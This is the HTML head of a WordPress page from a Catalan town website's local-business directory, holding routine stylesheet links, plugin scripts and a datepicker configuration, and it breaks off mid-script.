

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/categories/comerc-local?tab=listings&sort=random&category=2&zoom=17&is_mile=0&directory_radius=1&view=list
body_size: 146092
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Comerç local - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
